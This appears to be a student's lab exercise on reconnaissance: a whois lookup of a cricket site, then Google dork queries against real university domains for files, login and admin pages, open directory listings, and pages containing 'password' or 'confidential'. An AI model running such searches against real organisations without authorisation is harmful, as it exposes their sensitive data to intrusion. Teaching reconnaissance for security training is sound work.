Practical 1
Aim: Use Google and Whois for Reconnaisasance.
Step 1: Open the Who.is website



Step 2: Enter the website name and hit the “Enter button”.


Step 3: Show you information about www.crickbuzz.com










B) Google Reconnaissance
1. Basic site indexing
site:rtccs.edu.in



2. Search for document files
filetype:pdf site:https://www.mu.ac.in/



filetype:xls site:https://mum.digitaluniversity.ac/


filetype:docx site:vesit.ves.ac.in



3. Search for login / admin URLs
inurl:login site:vesit.ves.ac.in



inurl:admin site:vesit.ves.ac.in



intitle:"login" site:vesit.ves.ac.in


4. Search for directory listings
intitle:"index of" site:vesit.ves.ac.in



5. Search for potential sensitive keywords
"password" site:vesit.ves.ac.in



"confidential" site:vesit.ves.ac.in

